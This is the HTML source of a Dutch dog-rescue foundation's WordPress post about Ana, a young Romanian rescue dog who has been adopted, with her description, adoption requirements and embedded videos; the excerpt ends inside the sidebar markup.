.main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--base-3)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}@media (max-width: 768px){#sticky-placeholder{height:0;overflow:hidden;}.has-inline-mobile-toggle #site-navigation.toggled{margin-top:0;}.has-inline-mobile-menu #site-navigation.toggled .main-nav > ul{top:1.5em;}}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:40px;padding-right:40px;}@media (max-width:768px){.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:0;padding-right:0;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.4.1&media=1765479119' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.4.1&media=1765479119' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://www.helpeenhond.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer="defer" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.7.2&media=1765479119" id="trustreviews-public-main-js-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/generate-pdf-using-contact-form-7/assets/js/cf7-pdf-generation-public-min.js?ver=1.2&media=1765479119" id="cf7-pdf-generation-public-js-js"></script>
<link rel="https://api.w.org/" href="https://www.helpeenhond.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.helpeenhond.nl/wp-json/wp/v2/posts/23228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.helpeenhond.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.helpeenhond.nl/?p=23228' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" />
<link rel='stylesheet' id='kb-button-deprecated-styles-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/kadence-blocks/includes/assets/css/kb-button-deprecated-style.min.css?ver=3.5.32&media=1765479119' media='all' />
</head>

<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-23228 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade sticky-enabled both-sticky-menu right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Ga naar de inhoud">Ga naar de inhoud</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.helpeenhond.nl/" rel="home">
						<img  class="header-image is-logo-image" alt="Help een hond" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png?media=1765479119" width="548" height="252" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobiel toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open zoeken" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primair"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://www.helpeenhond.nl/" title="Help een hond" rel="home">
						<img src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png?media=1765479119" class="is-logo-image" alt="Help een hond" width="548" height="252" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://www.helpeenhond.nl/">Home</a></li>
<li id="menu-item-339613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339613"><a href="https://www.helpeenhond.nl/adoptiehonden/">Onze honden<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://www.helpeenhond.nl/category/ter-adoptie/">Ter adoptie</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="https://www.helpeenhond.nl/category/virtuele-adoptie/">Virtuele adoptie</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-736"><a href="https://www.helpeenhond.nl/category/geluksvogels/">Geluksvogels</a></li>
</ul>
</li>
<li id="menu-item-365069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-365069"><a href="https://www.helpeenhond.nl/hond-adopteren-2/">Hond adopteren<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.helpeenhond.nl/de-roemeense-hond/">De Roemeense hond</a></li>
	<li id="menu-item-344635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344635"><a href="https://www.helpeenhond.nl/adoptieprocedure/">De adoptieprocedure en tarieven</a></li>
	<li id="menu-item-331064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331064"><a href="https://www.helpeenhond.nl/voorwaarden">Adoptievoorwaarden</a></li>
	<li id="menu-item-524616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524616"><a href="https://www.helpeenhond.nl/intakeformulier/">Intakeformulier</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.helpeenhond.nl/de-eerste-periode/">De eerste periode</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.helpeenhond.nl/veiligheid/">Veiligheid</a></li>
	<li id="menu-item-400688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400688"><a href="https://www.helpeenhond.nl/virtuele-adoptie/">Virtueel adopteren</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://www.helpeenhond.nl/informatie/">Informatie<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.helpeenhond.nl/over-de-stichting/">Over de stichting</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.helpeenhond.nl/onze-rescuers-in-roemenie/">Onze rescuers in Roemenië</a></li>
	<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.helpeenhond.nl/lijnen-en-polslussen/">Lijnen en Polslussen</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.helpeenhond.nl/nieuws/">Nieuws</a></li>
	<li id="menu-item-401317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401317"><a href="https://www.helpeenhond.nl/leestips/">Leestips en online informatie</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.helpeenhond.nl/veel-gestelde-vragen/">Veel gestelde vragen</a></li>
</ul>
</li>
<li id="menu-item-365114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365114"><a href="https://www.helpeenhond.nl/donaties/">Doneren</a></li>
<li id="menu-item-575624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575624"><a href="https://www.helpeenhond.nl/contact-en-intakeformulier/">Contact</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open zoeken" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-23228" class="post-23228 post type-post status-publish format-standard has-post-thumbnail hentry category-geluksvogels" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
				<img width="2560" height="1585" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/01/324162534_553113396719441_314578259527454579_n-1-scaled-1.jpg?media=1765479119" class="attachment-full size-full" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/01/324162534_553113396719441_314578259527454579_n-1-scaled-1.jpg?media=1765479119 2560w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/01/324162534_553113396719441_314578259527454579_n-1-scaled-1-300x186.jpg?media=1765479119 300w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/01/324162534_553113396719441_314578259527454579_n-1-scaled-1-1024x634.jpg?media=1765479119 1024w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/01/324162534_553113396719441_314578259527454579_n-1-scaled-1-768x476.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/01/324162534_553113396719441_314578259527454579_n-1-scaled-1-1536x951.jpg?media=1765479119 1536w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/01/324162534_553113396719441_314578259527454579_n-1-scaled-1-2048x1268.jpg?media=1765479119 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />
			</div>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Ana (geadopteerd)</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-01-09T18:55:15+00:00" itemprop="datePublished">9 januari 2023</time></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Wat een plaatje om te zien, dit lieve jonge teefje! Ze is door een dierenvriend gevonden op een weggetje in de bergen. Zou ze daar uit een auto zijn gezet? We weten het niet, maar daar lijkt het wel op. Het is een geluk dat Ana de juiste tegenkwam, want er zijn veel jagers actief in de bergen. Helaas zijn loslopende honden voor deze lieden ook een gewild doelwit. Inmiddels is ze veilig ondergebracht in de opvang van Daniela en lijkt ze zich niet bewust van haar avontuur in de bergen.</p>
<p>De leeftijd van Ana is geschat op acht maanden, dan zou ze ergens in het voorjaar van 2022 geboren zijn. Op de foto&#8217;s toont ze misschien wat groter, maar ze is met een hoogte van 42 &#8211; 45 cm een een gewicht van 10 &#8211; 12 kg echt maar een klein middelmaatje. Daniela schrijft ons dat ze &#8216;very, very friendly&#8217; is met mensen en met andere honden. Dat blijkt ook wel uit de filmpjes die we van haar hebben gekregen, ze is een vrolijke en speelse puber!</p>
<p>We zoeken voor Ana een actieve familie die met deze leuke jonge hond aan de slag gaat en</p>
<ul>
<li>met genoeg tijd om haar te laten wennen aan de nieuwe leefomgeving en de gewoontes aan te leren van het leven in een familie;</li>
<li>met affiniteit en kennis over een buitenlandse rescuehond;</li>
<li>die de opvoeding van een jonge hond niet onderschat;</li>
<li>die niet opgeeft als het even tegenzit, de hond komt voor een heel leven en niet voor even!</li>
</ul>
<p>Vul bij serieuze belangstelling in Ana het intakeformulier in, dan nemen wij contact met u op.</p>
<p>&nbsp;</p>
<p>[foogallery id=&#8221;23212&#8243;]</p>
<p>&nbsp;</p>
<p><iframe title="Ana" width="900" height="506" src="https://www.youtube.com/embed/lcAscasXNio?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p><iframe title="Ana" width="900" height="506" src="https://www.youtube.com/embed/Z8VDApS2iUE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p><iframe title="Ana" width="900" height="506" src="https://www.youtube.com/embed/hLfULMwivUA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p><iframe loading="lazy" title="Ana" width="900" height="506" src="https://www.youtube.com/embed/75ow7becUKM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
		</div>

				<footer class="entry-meta" aria-label="Berichtmeta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorieën </span><a href="https://www.helpeenhond.nl/category/geluksvogels/" rel="category tag">Geluksvogels</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Berichten">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.helpeenhond.nl/otto-2/" rel="prev">Otto (geadopteerd)</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.helpeenhond.nl/hugo/" rel="next">Hugo (geadopteerd)</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
